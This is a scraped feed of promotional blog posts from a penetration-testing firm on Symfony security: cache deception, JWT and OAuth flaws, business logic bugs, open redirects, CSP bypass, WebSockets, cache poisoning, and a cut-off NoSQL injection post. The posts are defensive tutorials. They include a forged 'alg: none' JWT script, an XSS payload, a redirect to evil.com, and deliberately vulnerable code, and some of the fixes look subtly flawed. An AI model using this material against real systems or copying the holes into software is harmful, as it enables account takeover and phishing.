Pentest Testing Corp. offers advanced penetration testing to identify vulnerabilities and secure businesses in the USA and UK, helping safeguard data and strengthen defenses against evolving cyber threats. Visit https://www.free.pentesttesting.com/ to secure your business today!
Don't wanna be here? Send us removal request.
Text
Preventing Web Cache Deception Attacks in Symfony: Comprehensive Guide & Coding Examples
Symfony, a popular PHP framework, simplifies web development but also brings security considerations. A common yet dangerous vulnerability developers often overlook is the Web Cache Deception (WCD) attack.

This article will explore how this attack works and provide practical coding examples to secure your Symfony applications effectively.
What is a Web Cache Deception Attack?
Web Cache Deception occurs when an attacker tricks a cache mechanism into storing sensitive information. This attack typically involves manipulating URL paths that lead caching servers to store pages intended to be private.
Here's a simple breakdown:
The attacker sends a crafted URL to a victim.
The victim clicks the link and accesses their personal data.
The cache stores the sensitive page.
Attacker accesses the cached sensitive page, exposing confidential information.
Example of a Vulnerable Symfony Application
Consider this Symfony controller action:
// src/Controller/UserController.php /** * @Route("/user/profile", name="user_profile") */ public function profile(Request $request): Response { $user = $this->getUser(); return $this->render('user/profile.html.twig', [ 'user' => $user, ]); }
Without proper cache controls, attackers could exploit this vulnerability by adding an extension like .css, tricking caches into storing sensitive content:
https://example.com/user/profile.css
How to Prevent Web Cache Deception Attacks
To mitigate this attack in Symfony, explicitly set cache-control headers and implement route protections. Here's a robust coding example:
// src/Controller/UserController.php use Symfony\Component\HttpFoundation\Response; /** * @Route("/user/profile", name="user_profile") */ public function profile(Request $request): Response { $user = $this->getUser(); $response = $this->render('user/profile.html.twig', [ 'user' => $user, ]); // Prevent caching explicitly $response->headers->set('Cache-Control', 'no-store, no-cache, must-revalidate'); $response->headers->set('Pragma', 'no-cache'); return $response; }
This approach ensures that sensitive pages are never cached, preventing Web Cache Deception attacks effectively.
Testing your Symfony Site Security
A good practice is to regularly test your application using automated security scanners. You can start with our Website Vulnerability Scanner tool to identify potential vulnerabilities quickly.
Screenshot of the webpage for free tools:

Screenshot of the free tools webpage where you can access security assessment tools.
After running the scan, you’ll receive a detailed report to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
Additional Tips for Symfony Developers
Here are additional measures Symfony developers should take:
Always validate and sanitize URLs and user inputs.
Configure proper cache rules on servers/CDNs.
Educate your development team on common security vulnerabilities.
Explore Our Cybersecurity Solutions
Stay ahead of cybersecurity threats by checking out our specialized services:
AI Application Cybersecurity: Enhance your AI-driven applications with proactive security measures.
Offer Cybersecurity Services to Your Clients: Empower your business by delivering high-quality security assessments to your customers.
Keep Up-to-Date with Cybersecurity News
Stay informed on the latest trends, vulnerabilities, and solutions in cybersecurity.
Subscribe on LinkedIn to Our Newsletter for weekly updates and expert insights.
Conclusion
Web Cache Deception attacks are preventable when implementing explicit cache controls, proper routing, and thorough security testing. Symfony developers must integrate these security practices to safeguard sensitive user data effectively.
For more detailed insights, visit our official blog at Pentest Testing Corp. and ensure your applications stay secure.
Stay secure, and happy coding!
1 note
·
View note
Text
Symfony JWT Attacks: Detection & Prevention
Introduction
JSON Web Tokens (JWT) are widely adopted for stateless authentication in Symfony applications. However, misconfigurations or weak implementations can expose your app to JWT attacks—from token tampering to replay attacks.

In this post, we’ll explore common JWT attack vectors in Symfony, share coding examples to demonstrate the vulnerabilities, and show you how to lock down your API. Plus, you’ll learn how to scan your app for JWT weaknesses using our Website Vulnerability Scanner online for free.
What Is a JWT Attack?
A JWT attack occurs when an attacker exploits flaws in the token’s structure, signing algorithm, or validation logic to gain unauthorized access or forge tokens. Common threats include:
Algorithm Manipulation: Changing the alg header to “none” or to an unsupported algorithm.
Signature Forgery: Using a weak secret to brute-force or craft a valid signature.
Token Replay: Re-using a captured JWT to impersonate a user.
Common JWT Vulnerabilities in Symfony
alg: none Vulnerability Symfony’s lexik/jwt-authentication-bundle must reject tokens with alg: none. If not configured, attackers can bypass signature checks.
Weak Secret Keys Short or predictable secrets make JWTs susceptible to brute-force signing attacks.
No Token Revocation Long-lived tokens without revocation lists allow replay long after logout.
Coding Example: Exploiting alg: none
// Attacker crafts a token with alg: none $header = base64_encode(json_encode(['typ' => 'JWT', 'alg' => 'none'])); $payload = base64_encode(json_encode(['username' => 'admin', 'roles' => ['ROLE_ADMIN']])); $token = "$header.$payload."; // Note the trailing dot and empty signature // Send to protected endpoint $response = file_get_contents("https://api.example.com/secure?token=$token"); echo $response; // Should be 401, but misconfigured bundles may accept it
Preventing Algorithm Manipulation
In your lexik_jwt_authentication.yaml:
lexik_jwt_authentication: private_key_path: '%kernel.project_dir%/config/jwt/private.pem' public_key_path: '%kernel.project_dir%/config/jwt/public.pem' pass_phrase: '%env(JWT_PASSPHRASE)%' token_ttl: 3600 encoder: signature_algorithm: RS256 # Enforce a strong algorithm
Always specify a secure algorithm (RS256, HS512, etc.).
Reject any token where header.alg ≠ your enforced algorithm.
Code Example: Verifying Signature Correctly
use Lexik\Bundle\JWTAuthenticationBundle\Services\JWTTokenManagerInterface; use Firebase\JWT\JWT; use Symfony\Component\HttpFoundation\Request; // In a custom authenticator... public function getUser($credentials, UserProviderInterface $userProvider) { try { $data = JWT::decode( $credentials['token'], new Key($this->publicKey, 'RS256'), ['RS256'] ); } catch (\Exception $e) { throw new AuthenticationException('Invalid JWT: '.$e->getMessage()); } return $userProvider->loadUserByUsername($data->username); }
Image: Free Tool Screenshot
Screenshot of our Website Vulnerability Scanner landing page:

Screenshot of the free tools webpage where you can access security assessment tools.
Token Replay Protection
Short TTLs: Set token_ttl to a minimal acceptable lifespan (e.g., 15 minutes).
Blacklist/Revoke List: Store revoked token IDs in Redis or your database.
// On logout, add jti to blacklist $redis->sAdd('jwt_blacklist', $decoded->jti); // On each request, check blacklist if ($redis->sIsMember('jwt_blacklist', $decoded->jti)) { throw new AuthenticationException('Token revoked'); }
Image: Vulnerability Assessment Report
Example report from our tool to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
Explore Our Cybersecurity Services
AI Application Cybersecurity Secure your AI/ML pipelines with specialized pentests → https://www.pentesttesting.com/ai-application-cybersecurity/
Offer Cybersecurity Services to Your Clients Partner program for agencies and consultancies → https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
Read More Blog Posts https://www.pentesttesting.com/blog/
Stay Updated
Subscribe to our LinkedIn newsletter for the latest guides, free tools, and industry insights: 🔗 Subscribe on LinkedIn
Conclusion
By enforcing strong algorithms, short token lifespans, and revocation mechanisms, you can mitigate the most common JWT attacks in Symfony. Combine these best practices with regular website security tests—using our free tool—to keep your APIs safe, robust, and attack-resistant.
Happy coding & secure your tokens!
1 note
·
View note
Text
Prevent OAuth Misconfiguration in Symfony Apps Securely
Introduction
OAuth is the industry-standard protocol for authorization. While Symfony offers first-class OAuth bundles, a single misconfiguration can expose sensitive data or allow unauthorized access.

In this guide, we’ll walk you through:
What OAuth misconfiguration entails
Common pitfalls in Symfony setups
Hands-on coding examples
How to scan your app using our Website Vulnerability Scanner online
Best practices to lock down your OAuth flows
For more in-depth tutorials, visit our blog: ➡️ Pentest Testing Corp Blog
What Is OAuth Misconfiguration?
OAuth misconfiguration occurs when the authorization server or client settings are improperly defined, leading to:
Open Redirects: Attackers abuse redirect URIs
Insecure Scopes: Granting excessive permissions
Weak Token Validation: Skipping signature or audience checks
In Symfony, these mistakes often stem from inaccurate security.yaml entries or incorrect client registration on your OAuth provider.
Example: Insecure OAuth Setup
Below is an insecure security.yaml that illustrates two pitfalls: missing state checks and overly permissive redirect URIs.
# config/packages/security.yaml security: firewalls: oauth_login: pattern: ^/connect/ oauth: resource_owners: google: "/login/check-google" login_path: /connect/google check_path: /login/check-google default_target_path: / use_referer: true # insecure: trusts HTTP Referer header oauth_user_provider: service: app.user_provider
Issues:
use_referer: true trusts the HTTP Referer header—easy to spoof.
Redirect URIs not strictly defined on the OAuth provider side.
How to Scan with Our Free Tool
Use our Website Vulnerability Scanner to automatically detect OAuth misconfigurations and other vulnerabilities in seconds.
Screenshot of the free tools webpage where you can access security assessment tools for vulnerability detection
Within moments, you’ll receive a detailed report identifying misconfigurations, insecure headers, and more.
Sample Vulnerability Assessment Report
Once the scan completes, you’ll see sample assessment report to check Website Vulnerability:

Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities
Best Practices to Secure OAuth in Symfony
Strict Redirect URIs Register only exact URIs on your OAuth provider.
# security.yaml oauth: resource_owners: google: redirect_uri: 'https://your-app.com/connect/google/check'
2. Enforce State Parameter Prevent CSRF in the authorization flow.
oauth: resource_owners: google: options: use_state: true
3. Validate Tokens Always verify issuer (iss), audience (aud), and signature.
// src/Security/GoogleTokenValidator.php use Firebase\JWT\JWT; public function validate(string $jwt): array { $publicKey = file_get_contents($this- >projectDir.'/config/jwt/public.pem'); $payload = JWT::decode($jwt, $publicKey, ['RS256']); if ($payload->aud !== 'your-client-id') { throw new \Exception('Invalid audience'); } return (array)$payload; }
4. Limit Scopes Only request the scopes your app truly needs.
oauth: resource_owners: google: options: scope: ['email', 'profile']
AI Application Cybersecurity
Leverage our AI-powered analysis for advanced threat detection in AI applications:
🔗 AI Application Cybersecurity Services
Partner With Us
Offer top-tier cybersecurity to your clients by reselling our pentest & assessment services:
🔗 Offer Cybersecurity Service to Your Clients
Stay Updated
Subscribe to our LinkedIn newsletter for the latest in web security:
✉️ Subscribe on LinkedIn
By following these guidelines and examples, you’ll eliminate OAuth misconfiguration risks in your Symfony applications—and keep your users’ data safe.
Want a free scan? DM me or check https://free.pentesttesting.com/.
2 notes
·
View notes
Text
Prevent Business Logic Flaws in Symfony Apps
Business Logic Vulnerabilities (BLVs) in Symfony can allow attackers to exploit flaws in how your application handles workflows, roles, or transactions—even when traditional security mechanisms like authentication or input validation are in place.

In this blog, we’ll break down how business logic vulnerabilities arise in Symfony, demonstrate them with real-world code examples, and show how to detect them using our Website Vulnerability Scanner online.
—
What Are Business Logic Vulnerabilities in Symfony?
Business Logic Vulnerabilities are flaws in the design and implementation of your application's processes—often overlooked during development.
In Symfony, this could include:
Allowing multiple coupon codes to stack when only one should apply.
Letting users change order prices via URL manipulation.
Letting users perform actions not meant for their role (e.g., a basic user canceling another user's order).
These bugs bypass technical security checks because they exploit logical flaws in how the application behaves.
—
Common Symfony Scenarios That Introduce Business Logic Bugs
Let’s walk through several real examples with code.
Discount Abuse: Multiple Coupons Allowed
Symfony Controller Logic:
use Symfony\Component\HttpFoundation\Request; public function applyCoupon(Request $request) { $couponCode = $request->get('coupon_code'); $order = $this->getOrderFromSession(); $discount = $this->couponService- >validateAndApply($couponCode, $order); $order->setDiscount($discount); $this->saveOrder($order); }
What’s wrong? → There’s no check if another coupon was already used! An attacker can call this endpoint multiple times with different coupon codes and stack discounts.
✅ Fix: Implement logic to prevent stacking.
if ($order->hasAppliedCoupon()) { throw new \Exception('Only one coupon can be applied.'); }
Privilege Escalation: Role Bypass on Actions
In the controller:
public function deleteUser(Request $request, $userId) { $user = $this->userRepository->find($userId); $this->entityManager->remove($user); $this->entityManager->flush(); }
No checks for user role or permission. Anyone with access to this route could delete users!
✅ Fix:
$this->denyAccessUnlessGranted('ROLE_ADMIN'); // Continue with user deletion
Race Condition in Checkout
Multiple clicks on the "Pay Now" button may cause double payment processing:
public function processPayment(Order $order) { if ($order->getStatus() !== 'PAID') { $paymentGateway->charge($order); $order->setStatus('PAID'); } }
If this endpoint is hit simultaneously, paymentGateway->charge() may execute twice.
✅ Fix with locking:
$this->lockHandler->acquire($order->getId()); // Process payment safely $this->lockHandler->release($order->getId());
—
Why Symfony Is Especially Prone to BLVs
While Symfony provides great structural components (Routing, Services, Events), it assumes your application logic is sound. BLVs aren’t framework flaws—they’re developer oversights.
Common reasons:
Inadequate security logic at the controller/service layer
Lack of centralized permission enforcement
Not applying state or session checks between user actions
—
Detect Business Logic Vulnerabilities Automatically
Many developers miss BLVs because they don’t produce visible errors. This is where our tool comes in.
🧪 Use our Free Website Vulnerability Scanner Scan your Symfony application in minutes for common vulnerabilities, including BLVs, misconfigurations, and more.
📸 Our Website Vulnerability Scanner Interface:

Screenshot of the free tools webpage where you can access security assessment tools.
📸 Sample Assessment Report to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
—
🧠 Pro Tip: Secure Your Symfony Workflow with AI
Business logic vulnerabilities are just one layer of risk. If your app integrates machine learning, recommendation engines, or AI bots—make sure you're also applying robust cybersecurity best practices.
📌 Check out our AI Application Cybersecurity Services → https://www.pentesttesting.com/ai-application-cybersecurity/
—
Partner With Us: Offer Cybersecurity Services to Your Clients
Are you a software development agency, digital marketer, or hosting provider? You can now white-label our security services and generate recurring revenue.
📈 Learn more: → https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
—
Stay Updated with the Latest in Symfony Security
We publish weekly cybersecurity tips, walkthroughs, and case studies tailored for developers and security professionals.
📬 Subscribe to Our LinkedIn Newsletter: https://www.linkedin.com/build-relation/newsletter-follow?entityUrn=7327563980778995713
—
Final Thoughts
Business logic vulnerabilities can’t be fixed by simply sanitizing input. They require you to think like an attacker, understand your own application flows, and test for unexpected behavior.
If you’re building in Symfony, integrate both secure coding practices and automated scanning tools into your CI/CD pipeline. And don’t forget to run a free vulnerability scan today.
🔍 Scan Now → https://free.pentesttesting.com/
—
💬 Have feedback or want a professional audit? DM us or visit https://www.pentesttesting.com/blog/ for more insights.
1 note
·
View note
Text
Unvalidated Redirects in Symfony: Fix & Prevention Guide
Unvalidated Redirects and Forwards (also known as Open Redirects) remain one of the more stealthy yet dangerous web application vulnerabilities. When left unaddressed, they can allow attackers to redirect users to malicious websites or even hijack OAuth tokens in modern Symfony applications.

In this blog post, we’ll break down what Unvalidated Redirects are, how they occur in Symfony apps, how to detect them using free scanning tools, and how to prevent them using secure coding practices.
This article is part of the cybersecurity knowledge hub at Pentest Testing Corp. Read more from our blog: https://www.pentesttesting.com/blog/
🔍 What Are Unvalidated Redirects and Forwards?
Unvalidated Redirects occur when a web application accepts untrusted input that causes the web application to redirect the request to a URL contained within untrusted input. This flaw is often used in phishing attacks and credential theft.
A typical scenario in Symfony might look like this:
Example vulnerable route:
// src/Controller/RedirectController.php use Symfony\Component\HttpFoundation\RedirectResponse; use Symfony\Component\HttpFoundation\Request; use Symfony\Bundle\FrameworkBundle\Controller\AbstractController; class RedirectController extends AbstractController { public function redirectAction(Request $request) { $url = $request->query->get('next'); return new RedirectResponse($url); } }
⚠️ If someone visits yoursite.com/redirect?next=https://evil.com, they’ll be forwarded to that malicious domain. That’s dangerous!
🧪 Scan Your Website for Unvalidated Redirects
You don’t need to spend a dime to check if your website is vulnerable. Use our 100% online website vulnerability scanner here:
Screenshot of the free tools webpage where you can access security assessment tools.
This scanner identifies redirect vulnerabilities, missing security headers, and more. It’s perfect for Symfony and other PHP frameworks.
🔐 Secure Coding Practices in Symfony
Here’s how you can fix the issue using a whitelist of URLs or internal routes.
✅ Secure Example with Allowed Redirects:
public function redirectSafe(Request $request) { $next = $request->query->get('next'); $allowedRoutes = ['home', 'dashboard']; if (in_array($next, $allowedRoutes)) { return $this->redirectToRoute($next); } return $this->redirectToRoute('home'); }
Or restrict to internal URLs only:
public function redirectIfInternal(Request $request) { $url = $request->query->get('next'); if (parse_url($url, PHP_URL_HOST) === null) { return new RedirectResponse($url); } throw new \Exception("Invalid redirect URL"); }
🧠 Pro Tip: Always validate user-controlled redirect parameters before using them.
📑 Sample Report from Our Tool
After scanning your Symfony app, the tool will generate a detailed vulnerability report. Below is a sample screenshot from the results section to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
🛡️ Enhance Security with Our Web App Pentest Services
Don’t stop at redirects. Protect your Symfony application against all OWASP Top 10 risks.
🔗 Explore our tailored service: ➡️ https://www.pentesttesting.com/web-app-penetration-testing-services/
This service includes:
Authentication and session testing
Input validation review
Business logic flaw detection
Comprehensive final report
Get peace of mind by letting professionals test your app.
🤝 Agencies & MSPs: Resell Our Cybersecurity Services
Are you an IT agency or software development firm? Let us do the security while you focus on development.
👥 Partner with us and resell pentesting under your brand: 🔗 https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
📬 Stay Updated — Subscribe to Our Newsletter
Never miss critical security updates and techniques for Symfony, Laravel, React.js, and more.
🗞️ Subscribe via LinkedIn: 🔗 https://www.linkedin.com/build-relation/newsletter-follow?entityUrn=7327563980778995713
🧪 Quick Summary
✔️ Vulnerability: Unvalidated Redirects in Symfony ✔️ Risk: Phishing, user redirection to malicious domains ✔️ Solution: Always validate redirect destinations ✔️ Tool: Use https://free.pentesttesting.com/ for instant vulnerability detection
🔚 Final Thoughts
Unvalidated Redirects may seem harmless, but they can open up doors for social engineering, phishing, and trust abuse. Symfony developers must validate, whitelist, or sanitize redirect targets before processing them.
Want a free scan? DM me or check https://free.pentesttesting.com/
0 notes
Text
CSP Bypass in Symfony: Examples & Prevention Tips
Content Security Policy (CSP) is one of the most effective defenses against cross-site scripting (XSS) and other injection attacks. Yet, poorly configured CSP headers in Symfony applications can often be bypassed by clever attackers.

In this blog, we’ll explore how CSP bypasses happen in Symfony, show you code examples, and provide tips to fix them. At the end, you can even check your own website for CSP issues using our Website Vulnerability Scanner online free.
Also, check out more cybersecurity insights on our Pentest Testing Blog.
🔍 What is a Content Security Policy?
A Content Security Policy (CSP) is an HTTP header that tells the browser which resources (scripts, styles, images) are allowed to load.
In Symfony, you can send CSP headers like this:
// In your controller $response->headers->set('Content-Security-Policy', "default-src 'self'; script-src 'self'");
However, if not configured properly, CSP can be trivially bypassed.
⚠️ Common CSP Misconfigurations in Symfony
Here are common mistakes that make your CSP bypassable:
Using unsafe-inline in script-src.
Whitelisting too many domains (*.example.com).
Forgetting to use nonce or hash.
Allowing data: URIs unnecessarily.
Example of weak CSP in Symfony:
$response->headers->set('Content-Security-Policy', "default-src 'self'; script-src 'self' 'unsafe-inline'");
An attacker could inject inline JavaScript despite the CSP!
🚨 How CSP Bypass Works
Let’s demonstrate an inline script injection in a Symfony Twig template.
{# vulnerable.html.twig #} <script> var username = "{{ app.user.username }}"; </script>
If username is not properly escaped and CSP allows unsafe-inline, an attacker could inject:
<script>alert('XSS')</script>
Bypassing the CSP entirely.
Even with a nonce, if you forget to implement it consistently:
$nonce = bin2hex(random_bytes(8)); $response->headers->set('Content-Security-Policy', "script-src 'nonce-$nonce'");
But fail to output $nonce in your Twig scripts, the protection is moot.
🧪 Coding Example: Proper CSP in Symfony
A better approach:
$nonce = base64_encode(random_bytes(16)); $response->headers->set('Content-Security-Policy', "default-src 'self'; script-src 'self' 'nonce-$nonce'");
And in Twig:
<script nonce="{{ csp_nonce }}"> // Safe inline script </script>
Where you pass csp_nonce to the Twig context from your controller.
🖼️ Screenshot of Our Free Website Vulnerability Scanner
Here’s how our free Website Vulnerability Scanner can help you catch CSP misconfigurations and more:

Screenshot of the free tools webpage where you can access security assessment tools.
Use it to instantly assess your website’s security and get actionable advice.
📄 Screenshot of a Sample Vulnerability Report
And here’s a sample report generated by our tool to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
🛡️ Related Services You Might Need
✅ Web Application Penetration Testing
Want a professional security assessment of your Symfony app? Our experts simulate real-world attacks and deliver a full report with fixes.
🤝 Offer Cybersecurity Services to Your Clients
Are you a developer or agency? Partner with us to offer cybersecurity testing to your clients under your own brand!
🔗 Stay Updated
We regularly publish practical security tips & case studies. Subscribe on LinkedIn
📢 Final Thoughts
CSP is a powerful layer of defense, but it’s not foolproof—especially when misconfigured. Use nonce-based or hash-based policies, avoid wildcards, and scan your app regularly.
Ready to secure your Symfony application? 👉 Scan your site now for free
Or visit our blog for more posts: https://www.pentesttesting.com/blog/
1 note
·
View note
Text
WebSocket Vulnerabilities in Symfony: A Secure Guide
WebSockets are widely used in Symfony applications to enable real-time communication, but they also open up new attack surfaces if not implemented securely. This post explores common WebSocket vulnerabilities in Symfony, shows how to test for them, and gives secure coding practices with examples.
If you maintain a Symfony web application, make sure you scan your website with our Website Vulnerability Scanner online free.
Why WebSocket Security Matters in Symfony
Symfony developers often use WebSocket libraries such as Ratchet, Mercure, or custom WS servers. Unlike HTTP, WebSockets establish a long-lived TCP connection, bypassing some of the typical HTTP request-response protections.
Attackers can exploit vulnerabilities such as:
Cross-Site WebSocket Hijacking (CSWSH)
Insecure Origin validation
Message tampering & injection
Lack of authentication on WebSocket channels
Information disclosure over unencrypted WS (ws://)
Example scenario: If you forget to validate the Origin header, a malicious site can connect to your WebSocket endpoint from a victim’s browser and hijack their session.
Testing WebSocket Security in Symfony
You can test your Symfony app’s WebSocket endpoints with tools like:
wscat
Burp Suite
OWASP ZAP
Our Free Website Vulnerability Scanner
📷 Screenshot of our Website Vulnerability Scanner tool interface:
Screenshot of the free tools webpage where you can access security assessment tools.
Run a scan, and you’ll get a detailed vulnerability report highlighting weaknesses.
📷 Sample assessment report generated by our free tool to check Website Vulnerability:
An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
Coding Example: Protecting WebSocket in Symfony with Ratchet
Here’s how you can securely validate WebSocket connections in Symfony using Ratchet:
1️⃣ Validate the Origin
use Ratchet\MessageComponentInterface; use Ratchet\ConnectionInterface; class SecureChat implements MessageComponentInterface { public function onOpen(ConnectionInterface $conn) { $origin = $conn->httpRequest->getHeader('Origin'); if (!in_array($origin[0], ['https://yourdomain.com'])) { $conn->close(); return; } echo "Connection from {$conn->remoteAddress}\n"; } public function onMessage(ConnectionInterface $from, $msg) { // Sanitize & handle messages } public function onClose(ConnectionInterface $conn) {} public function onError(ConnectionInterface $conn, \Exception $e) {} }
✅ This ensures only trusted origins can establish a connection.
2️⃣ Enforce TLS (WSS)
Always configure your WebSocket server to run behind HTTPS and accept only wss:// connections.
In your Symfony Nginx config:
location /ws { proxy_pass http://127.0.0.1:8080; proxy_http_version 1.1; proxy_set_header Upgrade $http_upgrade; proxy_set_header Connection "upgrade"; proxy_set_header Host $host; }
And make sure your TLS certificates are properly configured.
3️⃣ Authenticate WebSocket Clients
You can use Symfony’s session or JWT tokens during the handshake:
use Firebase\JWT\JWT; public function onOpen(ConnectionInterface $conn) { $queryParams = $conn->httpRequest->getUri()->getQuery(); parse_str($queryParams, $params); $jwt = $params['token'] ?? ''; try { $payload = JWT::decode($jwt, $yourSecretKey, ['HS256']); } catch (\Exception $e) { $conn->close(); return; } }
Learn More: Symfony Web Security Services
We offer advanced Web Application Penetration Testing Services tailored for Symfony and other PHP frameworks. If you’d like a professional team to test and secure your app, visit: 🔗 Web App Penetration Testing Services
Agencies: Offer Cybersecurity to Your Clients
Are you an agency or freelancer serving clients? You can resell our penetration testing services to your clients and earn more while protecting their web assets. Learn more: 🔗 Offer Cybersecurity Service to Your Client
📚 Stay Updated with the Latest Security Tips
We regularly publish detailed blog posts, guides, and examples on our blog: 🔗 Pentest Testing Blog
And don’t forget to subscribe to our LinkedIn newsletter to stay ahead: 🔗 Subscribe on LinkedIn
✅ Final Tip:
Run your Symfony app through our free tool for a Web App Security test and share the results with your dev team. Fixing these issues proactively saves time, money, and reputation.
Try it here: 🔗 https://free.pentesttesting.com/
1 note
·
View note
Text
Prevent Cache Poisoning in Symfony: Best Practices & Examples
Caching is a crucial performance booster in web applications, but when improperly implemented, it can lead to serious vulnerabilities like cache poisoning — allowing attackers to serve malicious responses to other users.

This post explores cache poisoning in Symfony, with clear coding examples, mitigation techniques, and a Website Vulnerability Scanner online to test your application’s security.
🔎 What is Cache Poisoning?
Cache poisoning occurs when an attacker sends specially crafted requests that trick your server or intermediary cache (like Varnish, CDN, or reverse proxy) into storing and serving malicious or invalid content to future users.
In Symfony applications, this is often due to unvalidated query parameters or headers being incorporated into cache keys.
👨💻 Example of a Vulnerable Symfony Controller
Here’s an example where the cache key is influenced by user input, making it vulnerable:
// src/Controller/ArticleController.php namespace App\Controller; use Symfony\Bundle\FrameworkBundle\Controller\AbstractController; use Symfony\Component\HttpFoundation\Response; use Symfony\Component\Routing\Annotation\Route; class ArticleController extends AbstractController { /** * @Route("/article/{id}") */ public function show($id): Response { $response = new Response(); $content = $this->renderView('article/show.html.twig', [ 'article' => $id, 'user' => $_GET['user'] ?? 'guest' ]); $response->setContent($content); $response->setPublic(); $response->setMaxAge(3600); return $response; } }
In this case, the user query parameter is included in the response but not validated or included properly in the cache key — attackers could manipulate it.
🛡️ How to Mitigate Cache Poisoning in Symfony
1️⃣ Validate and Whitelist Headers/Params
Never blindly trust headers or query parameters when building cache keys. Use only whitelisted, validated values.
$user = 'guest'; if (in_array($_GET['user'] ?? '', ['guest', 'admin'])) { $user = $_GET['user']; }
2️⃣ Use Symfony HTTP Cache Components Securely
Configure your Response correctly to vary on required headers only:
$response->setVary(['Accept-Encoding', 'User-Agent']);
3️⃣ Generate Cache Keys Properly
Ensure your cache keys include validated inputs:
$cacheKey = 'article_'.$id.'_user_'.$user;
Then use Symfony’s CacheInterface properly to avoid poisoning.
🧪 Test Your Symfony App for Vulnerabilities
You can quickly scan your website for cache poisoning and other vulnerabilities using our free Website Vulnerability Scanner tool.
📷 Below is a screenshot of our Website Vulnerability Scanner tool:

Screenshot of the free tools webpage where you can access security assessment tools.
Run your scan at 👉 https://free.pentesttesting.com/
After running the scan, you’ll get a detailed vulnerability report to check the Website Vulnerability.
📷 Sample of a Vulnerability Assessment Report from our tool:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
🔗 Related Blog Articles
For more secure coding tips, visit our blog: 👉 Pentest Testing Corp. Blog
We publish regular guides on preventing vulnerabilities in Laravel, React, Symfony, and more!
🚀 Explore Our Security Services
✅ Web App Penetration Testing
If you’d like professional help securing your Symfony (or any web) application, check out our Web Application Penetration Testing Services.
✅ Offer Cybersecurity to Your Clients
Are you an agency? Partner with us and Offer Cybersecurity Services to Your Clients.
📬 Stay Updated
Subscribe to our LinkedIn newsletter for actionable tips every week: 👉 Subscribe on LinkedIn
By implementing proper cache key management, whitelisting headers, and testing your apps with tools like ours for a Website Security test, you can mitigate cache poisoning risks effectively in Symfony.
Have questions or need a free scan? 💬 DM me or visit 👉 https://free.pentesttesting.com/
1 note
·
View note
Text
🛡️ Detect & Prevent NoSQL Injection in Symfony
Introduction: Why NoSQL Injection Matters in Symfony
NoSQL databases like MongoDB are widely used in modern web applications built with frameworks like Symfony. However, improper handling of user input can leave your app vulnerable to NoSQL Injection attacks, allowing attackers to bypass authentication, extract sensitive data, or modify your database.

In this post, we’ll explain:
What NoSQL Injection is
How it can affect Symfony applications
How to detect it (with our free scanner)
How to prevent it — with code examples
🔗 For more tutorials and guides, visit our blog at Pentest Testing Corp.
What Is NoSQL Injection?
NoSQL Injection occurs when an attacker injects malicious input into NoSQL queries, manipulating the logic of the query. Unlike SQL Injection, it abuses the dynamic nature of JSON-like query formats.
For example, a login form in Symfony querying MongoDB insecurely:
// Vulnerable code $user = $db->users->findOne([ 'username' => $_POST['username'], 'password' => $_POST['password'] ]);
